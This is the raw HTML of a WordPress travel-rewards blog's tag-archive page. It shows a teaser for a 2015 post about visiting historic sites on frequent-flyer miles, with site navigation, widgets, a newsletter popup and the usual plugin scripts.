var wpbo = "{\"close_overlay\":true,\"close_esc\":true,\"cookie_lifetime\":30,\"overlay_color\":\"#000\",\"overlay_opacity\":\"0.5\",\"return_url\":\"\",\"credit\":true,\"wiggle\":false,\"popup_id\":6133,\"ajaxurl\":\"https:\\\/\\\/worldwanderlusting.com\\\/wp-admin\\\/admin-ajax.php\"}";
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/betteroptin/public/assets/js/betterOptin.min.js?ver=1.2.3' id='better-optin-script-js'></script>
<link rel="https://api.w.org/" href="https://worldwanderlusting.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://worldwanderlusting.com/index.php?rest_route=/wp/v2/tags/1841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldwanderlusting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 48px; 
}
#divBottomRight 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
	<style>img#wpstats{display:none}</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://worldwanderlusting.com/wp-content/uploads/2013/10/Dave-Header22.jpg" />

        <!--[if (gte IE 6)&(lte IE 8)]>
        <script type="text/javascript" src="https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
<meta name="msapplication-TileImage" content="https://worldwanderlusting.com/wp-content/uploads/2012/02/Logo-1.png" />
</head>

<body class="archive tag tag-ipod tag-1841 custom-background op-plugin">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">WorldWanderlusting.com</a>
					</span>
				</div>
				<div id="site-description">Travel the &quot;free&quot; way!</div>

									<img src="https://worldwanderlusting.com/wp-content/uploads/2011/08/Dave-Header.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-top-navigation" class="menu"><li id="menu-item-4608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4608"><a href="https://worldwanderlusting.com/">Home</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://worldwanderlusting.com/?page_id=923">Doesn&#8217;t it Hurt my Credit?</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="https://worldwanderlusting.com/?page_id=9">How to Wanderlust</a>
<ul class="sub-menu">
	<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://worldwanderlusting.com/?page_id=6342">Five Finger Formula to a Frequent Flyer Fortune</a></li>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610"><a href="https://worldwanderlusting.com/?page_id=2389">How Credit Works</a></li>
	<li id="menu-item-4611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://worldwanderlusting.com/?page_id=2384">How Mile and Point Programs Work</a></li>
	<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://worldwanderlusting.com/?page_id=6354">How to Manage All These Cards, Accounts, and Points</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4613"><a href="https://worldwanderlusting.com/?page_id=508">Using Airline Miles</a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://worldwanderlusting.com/?page_id=518">Using Hotel Points</a></li>
	<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://worldwanderlusting.com/?page_id=4659">Reconsideration Numbers</a></li>
</ul>
</li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4616"><a href="https://worldwanderlusting.com/?page_id=2143">Our Best Posts</a>
<ul class="sub-menu">
	<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="https://worldwanderlusting.com/?page_id=3242">Loops</a></li>
	<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://worldwanderlusting.com/?page_id=2145">Our Favorite Other Bloggers</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://worldwanderlusting.com/?page_id=3018">Our Favorite Travel Gear</a></li>
</ul>
</li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://worldwanderlusting.com/?page_id=2134">Travel Quotes</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4622"><a href="https://worldwanderlusting.com/?page_id=237">Best Travel Credit Cards</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4623"><a href="https://worldwanderlusting.com/?page_id=411">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-4624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4624"><a href="https://worldwanderlusting.com/?page_id=3398">Disclosure &#038; Privacy Policy</a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4615"><a href="https://worldwanderlusting.com/?page_id=2391">What&#8217;s in it for Us?</a></li>
</ul>
</li>
<li id="menu-item-4625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4625"><a title="Frequently Asked Questions" href="https://worldwanderlusting.com/?page_id=4606">FAQs</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>IPod</span>				</h1>

				



	
			<div id="post-6270" class="post-6270 post type-post status-publish format-standard has-post-thumbnail hentry category-fun-travel-stories category-how-to-wanderlust category-living-history category-travel-itineraries tag-ancient-egypt tag-avengers-comics tag-back-in-time-huey-lewis-and-the-news-song tag-back-to-the-future tag-back-to-the-future-part-ii tag-cosplay tag-delorean-time-machine tag-ebenezer-scrooge tag-egypt tag-egyptian-pyramids tag-electronic-waste tag-giza-necropolis tag-great-pyramid-of-giza tag-guedelon tag-guedelon-castle tag-ipod tag-marty-mcfly tag-mattel tag-paris tag-time-travel tag-tonne tag-united-nations-university">
			<h2 class="entry-title"><a href="https://worldwanderlusting.com/?p=6270" rel="bookmark">How to Travel Back in Time 800 Years</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://worldwanderlusting.com/?p=6270" title="6:42 am" rel="bookmark"><span class="entry-date">April 28, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://worldwanderlusting.com/?author=1" title="View all posts by wpengine">wpengine</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>You&#8217;re thinking that I&#8217;m crazy.  You may not believe me, but this story is legit.  No my name isn&#8217;t Marty McFly, and no I don&#8217;t have a DeLorean.  However, my name is Sheldon and I&#8217;ve got lots of Frequent Flyer &hellip; <a href="https://worldwanderlusting.com/?p=6270">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://worldwanderlusting.com/?cat=16" rel="category">Fun Travel Stories</a>, <a href="https://worldwanderlusting.com/?cat=92" rel="category">How to Wanderlust</a>, <a href="https://worldwanderlusting.com/?cat=627" rel="category">Living History</a>, <a href="https://worldwanderlusting.com/?cat=372" rel="category">Travel Itineraries</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://worldwanderlusting.com/?tag=ancient-egypt" rel="tag">Ancient Egypt</a>, <a href="https://worldwanderlusting.com/?tag=avengers-comics" rel="tag">Avengers (comics)</a>, <a href="https://worldwanderlusting.com/?tag=back-in-time-huey-lewis-and-the-news-song" rel="tag">Back in Time (Huey Lewis and the News song)</a>, <a href="https://worldwanderlusting.com/?tag=back-to-the-future" rel="tag">Back to the Future</a>, <a href="https://worldwanderlusting.com/?tag=back-to-the-future-part-ii" rel="tag">Back to the Future Part II</a>, <a href="https://worldwanderlusting.com/?tag=cosplay" rel="tag">Cosplay</a>, <a href="https://worldwanderlusting.com/?tag=delorean-time-machine" rel="tag">DeLorean time machine</a>, <a href="https://worldwanderlusting.com/?tag=ebenezer-scrooge" rel="tag">Ebenezer Scrooge</a>, <a href="https://worldwanderlusting.com/?tag=egypt" rel="tag">Egypt</a>, <a href="https://worldwanderlusting.com/?tag=egyptian-pyramids" rel="tag">Egyptian pyramids</a>, <a href="https://worldwanderlusting.com/?tag=electronic-waste" rel="tag">Electronic waste</a>, <a href="https://worldwanderlusting.com/?tag=giza-necropolis" rel="tag">Giza Necropolis</a>, <a href="https://worldwanderlusting.com/?tag=great-pyramid-of-giza" rel="tag">Great Pyramid of Giza</a>, <a href="https://worldwanderlusting.com/?tag=guedelon" rel="tag">guedelon</a>, <a href="https://worldwanderlusting.com/?tag=guedelon-castle" rel="tag">Guedelon Castle</a>, <a href="https://worldwanderlusting.com/?tag=ipod" rel="tag">IPod</a>, <a href="https://worldwanderlusting.com/?tag=marty-mcfly" rel="tag">Marty McFly</a>, <a href="https://worldwanderlusting.com/?tag=mattel" rel="tag">Mattel</a>, <a href="https://worldwanderlusting.com/?tag=paris" rel="tag">Paris</a>, <a href="https://worldwanderlusting.com/?tag=time-travel" rel="tag">Time travel</a>, <a href="https://worldwanderlusting.com/?tag=tonne" rel="tag">Tonne</a>, <a href="https://worldwanderlusting.com/?tag=united-nations-university" rel="tag">United Nations University</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://worldwanderlusting.com/?p=6270#comments">1 Comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-6270 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://worldwanderlusting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-4" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe To Our Blog</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="24140191"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to World Wanderlusting and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://worldwanderlusting.com/?tag=ipod"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
												<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Where and how do you want to go?</h3><form action="https://worldwanderlusting.com" method="get"><label class="screen-reader-text" for="cat">Where and how do you want to go?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="472">About us&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="610">Africa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="596">Alaska&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="105">alaska airlines&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Allegiant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">American Airlines&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="5">American Express&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="555">Amtrak&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1041">App O Rama&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="607">Asia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1138">Australia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="597">Bank of America&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1051">Barclaycard&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="6">British Airways&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="7">Capital One&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="8">Car Rentals&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="954">Caribbean&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="373">Central America&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="9">Chase&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="451">Chase Ultimate Reward Points&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="595">Cheap Honeymoons&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="819">Children&#8217;s Travel&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1406">Choice Hotels&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="10">Citi&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="582">Club Carlson&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="946">Colombia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="598">Contests&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="457">Continental&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="11">Credit Advice&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="12">Credit Cards&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Credit Sesame&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="599">Cruises&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="14">Delta&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1530">Domestic travel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="371">Eight Great&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="440">Europe&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="605">Europe&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="601">Family Travel&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="15">Fidelity&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1074">Florida&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1223">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="439">From Wanderlusting to Wandering&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1038">Frontier&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="16">Fun Travel Stories&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="443">Guest Post&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="611">Hiking&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="17">Hilton&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="18">Hotels&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="92">How to Wanderlust&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="602">Hyatt&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="626">Idaho&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1812">IHG Rewards&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1918">International Relations&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="820">Island Vacations&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1006">Italy&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="264">Las Vegas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="20">Living Abroad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="627">Living History&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1120">loops&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1242">Lufthansa&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1616">Manventure&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="21">Marriott Rewards&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="603">Mastercard&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="426">Mexico&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1335">Motorcycle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="604">Priority Club&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="526">Roadtrips&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="606">South America&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">Southwest&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="23">Staple Card&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="24">Starwood Preferred Guest&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="25">TD Ameritrade&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="372">Travel Itineraries&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="26">Travel Quiz&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="915">Travel Tips&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="619">Travel Tricks&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1624">Ultimate Rewards&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="27">United&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="897">US Airways&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1261">US Bank&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1478">Vacation Rentals&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="608">Video&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="94">Vouchers&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="acx-social-icons-widget-2" class="widget-container acx-fsmi-social-icons-desc"><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:32px; 
 } 
</style><div id='acurax_si_simple' class='acx_fsmi_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:center;'></div></li><li id="text-11" class="widget-container widget_text"><h3 class="widget-title">Travel Reward Card Recommendation</h3>			<div class="textwidget"><a target='_blank' href='http://track.linkoffers.net/a.aspx?foid=21645018&fot=9999&foc=2&foc2=599230' rel="nofollow noopener" alt='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;' title='Barclaycard Arrival Plus&trade; World Elite MasterCard&#174;'><img border="0" src="http://content.linkoffers.net/SharedImages/Products/217189/599230.gif" /></a>
</div>
		</li><li id="facebook-likebox-3" class="widget-container widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/WorldWanderlusting" data-width="292"  data-height="300" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WorldWanderlusting"><a href="https://www.facebook.com/WorldWanderlusting">Like US</a></blockquote></div>
		</div>
		</li><li id="top-posts-2" class="widget-container widget_top-posts"><h3 class="widget-title">Top Travel Posts</h3><ul><li><a href="https://worldwanderlusting.com/?p=6524" class="bump-view" data-bump-view="tp">The Best Business Credit Card for Travel Reward Vacations: Ways to use it to get to Tahiti, Ireland, or Istanbul</a></li><li><a href="https://worldwanderlusting.com/?p=6506" class="bump-view" data-bump-view="tp">Impressions from an ACYPL trip to Vietnam</a></li><li><a href="https://worldwanderlusting.com/?p=6475" class="bump-view" data-bump-view="tp">10 Reasons to Travel</a></li><li><a href="https://worldwanderlusting.com/?p=6426" class="bump-view" data-bump-view="tp">Copy My Trip: Paris to Munich in 9 Days</a></li><li><a href="https://worldwanderlusting.com/?p=6413" class="bump-view" data-bump-view="tp">Travel to Europe: You&#039;re doing it all wrong</a></li></ul></li>			<li id="pinterestbadgewidget-2" class="widget-container widget_pinterestbadgewidget">				<h3 class="widget-title">Recent Pins by World Wanderlusting</h3>				<!-- Pinterest Badge by Skipser --><div id="pinbadgewrapper2" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper1" style="text-align:left;text-shadow:none;margin:0;padding:0;border:0;clear:both;"><div id="pinbadgewrapper" style="border:0px solid #FFFFFF;  overflow:hidden; background-color:inherit; text-align:left;text-shadow:none;margin:0;padding:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:11px;font-weight:normal;color:#333333;clear:both;"><div id="pinbadge" ><div id="pinimgs"><a href="http://www.pinterest.com/pin/552746554240160492"><img src="https://i.pinimg.com/564x/a7/23/46/a72346c782bda957c768b84802e5ffae.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160491"><img src="https://i.pinimg.com/564x/d5/56/04/d556040363ed67268fb4e809db1acf19.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160490"><img src="https://i.pinimg.com/564x/48/bf/bf/48bfbfd67b458cb5562b62ae7642c121.jpg" id="pinimgsmall" /></a><a href="http://www.pinterest.com/pin/552746554240160488"><img src="https://i.pinimg.com/564x/89/a5/6b/89a56b9834006caae8bb849d9a287c25.jpg" id="pinimgsmall" /></a></div><div id="pinfollow" style="clear:both;"><a href="http://pinterest.com/worldwandrlst/"><img src="http://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" /></a></div></div><div style="clear:both;"><div style="padding:0 8px; height:20px;"><div style="border-top:1px solid #DDDDDD;"><div id="pinbadgeFollowerCount" style="display:none;color:#333333;">Followed by <strong>100</strong> people.</div><!--start_credit--><div id="pinbadgeCreditq" style="display:none;"><a href="http://www.skipser.com" onclick='var credit=document.getElementById("pinbadgeCredit");var foll = document.getElementById("pinbadgeFollowerCount");if (credit.style.display == "none"){credit.style.display = "block";foll.style.display="none";}else{credit.style.display = "none";foll.style.display="block";} return false;'>?</a></div><div id="pinbadgeCredit"><p><a href="http://www.pinterestbadge.skipser.com" style="text-decoration:none;"><strong>Pinterest Badge</strong></a> by <a href="http://www.skipser.com" style="text-decoration:none;color:#333333;font-weight:normal;">Skipser</a></p></div><!--end_credit--></div></div></div></div></div></div><script type="text/javascript">var credit=document.getElementById("pinbadgeCredit");if(credit){credit.style.display="none";}var foll=document.getElementById("pinbadgeFollowerCount");if(foll){foll.style.display="block";}</script>			</li>					</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-8" class="widget-container widget_text"><h3 class="widget-title">Disclosure &#038; Privacy Policy</h3>			<div class="textwidget">Please visit the following page to view the terms and conditions of the use of this site: <a title="Disclosure &amp; Privacy Policy" href="https://worldwanderlusting.com/about/disclosure-privacy-policy/" target="_blank" rel="noopener">Disclosure &amp; Privacy Policy.</a></div>
		</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-9" class="widget-container widget_text"><h3 class="widget-title">Authors</h3>			<div class="textwidget"> <a href="https://plus.google.com/113440140192074159672?
   rel=author">Google</a></div>
		</li><li id="text-13" class="widget-container widget_text"><h3 class="widget-title">EDITORIAL DISCLOSURE:</h3>			<div class="textwidget">The editorial content on this site is not provided by the companies whose products are featured. Any opinions, analyses, reviews or evaluations provided here are those of the author's alone, and have not been reviewed, approved or otherwise endorsed by the Advertiser.</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="text-12" class="widget-container widget_text">			<div class="textwidget"></div>
		</li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="text-10" class="widget-container widget_text"><h3 class="widget-title">ADVERTISER DISCLOSURE:</h3>			<div class="textwidget">The offers that appear are from companies from which WorldWanderlusting.com LLC receives compensation. This compensation may impact how and where products appear on this site, including, for example, the order in which they may appear within listing categories. Other factors, such as our own proprietary website rules and the likelihood of applicants' credit approval also impact how and where products appear on this site. WorldWanderlusting.com does not include the entire universe of available financial or credit offers. </div>
		</li>					</ul>
				</div><!-- #third .widget-area -->


			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://worldwanderlusting.com/" title="WorldWanderlusting.com" rel="home">
					WorldWanderlusting.com				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<div class="wpbo wpbo-popup-6133"><form role="form" class="optform" id="wpbo-popup-6133" action="https://worldwanderlusting.com/?p=6270" method="post"><div id="wpbo-modal8" class="wpbo-modal shepherd-target shepherd-element-attached-middle shepherd-target-attached-middle shepherd-pinned shepherd-pinned-right" style="width: 740px;">
	<a class="wpbo-close" href="#" title="Close">×</a>
	<div class="wpbo-grid-no-gutter">
		<div class="wpbo-col wpbo-col-3" style="height: 592px;">
			<img src="https://worldwanderlusting.com/wp-content/uploads/2014/11/IMG_0495.jpg" alt="" class="">
		</div>
		<div class="wpbo-col wpbo-col-2" style="height: 592px;">
			<div class="wpbo-inner">
				<p class="wpbo-lead">Subscribe to our once-weekly posts!</p>
				<p class="">Never miss an idea for almost-free travel. Once a week we'll email our post directly to your inbox.  This is the easiest way to stay in tune with what's happening in the world of Wanderlusting.</p>
				<div class="wpbo-form-group">
					<label for="wpbo_name" class="wpbo-sr-only">Enter your name</label>
					<input type="text" class="wpbo-form-control" id="wpbo_name" name="wpbo_name" placeholder="Enter your name" required="">
					<span class="wpbo-help-block"></span>
				</div>
				<div class="wpbo-form-group">
					<label for="wpbo_email" class="wpbo-sr-only">Email address</label>
					<input type="email" class="wpbo-form-control" id="wpbo_email" name="wpbo_email" placeholder="Enter your email" required="">
					<span class="wpbo-help-block" id="email-suggestions"></span>
				</div>
				<button type="submit" class="wpbo-btn wpbo-btn-block">✓ Subscribe Now</button>
			</div>
		</div>
	</div>
</div><input type="hidden" id="wpbo_nonce" name="wpbo_nonce" value="924e91572e" /><input type="hidden" name="wpbo_id" id="wpbo_id" value="6133"><input type="hidden" name="post_id" id="post_id" value="6270"></form></div><script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/jquery/jquery.placeholder.min.js?ver=2.3.4.3' id='optimizepress-placeholder-js'></script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/optimizePressPlugin/lib/js/fancybox/jquery.fancybox.pack.min.js?ver=2.3.4.3' id='optimizepress-fancybox-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldwanderlusting.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=12.5.1' id='jetpack-facebook-embed-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id="jetpack-stats-js-after" type="text/javascript">
_stq = window._stq || [];
